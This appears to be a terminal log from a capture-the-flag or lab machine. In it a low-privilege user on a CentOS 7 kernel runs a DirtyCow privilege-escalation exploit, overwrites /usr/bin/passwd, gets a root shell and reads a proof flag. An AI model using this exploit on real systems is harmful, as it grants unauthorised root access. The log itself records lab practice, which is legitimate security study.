 [smbuser@fileserver ~]$ ls
40616.c  dasagreeva
[smbuser@fileserver ~]$ uname -a
Linux fileserver 3.10.0-229.el7.x86_64 #1 SMP Fri Mar 6 11:36:42 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
[smbuser@fileserver ~]$ ./dasagreeva
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 27832
Racing, this may take a while..
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
[root@fileserver smbuser]# id
uid=0(root) gid=1000(smbuser) groups=0(root),1000(smbuser)
[root@fileserver smbuser]# hostname
fileserver
[root@fileserver smbuser]# cd
bash: cd: HOME not set
[root@fileserver smbuser]# cd ..
[root@fileserver home]# cd ..
[root@fileserver /]# ls
bin  boot  dev  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  smbdata  srv  sys  tmp  usr  var
[root@fileserver /]# cd root
[root@fileserver root]# ls
proof.txt
[root@fileserver root]# cat proof.txt
Best of Luck
af52e0163b03cbf7c6dd146351594a43
[root@fileserver root]#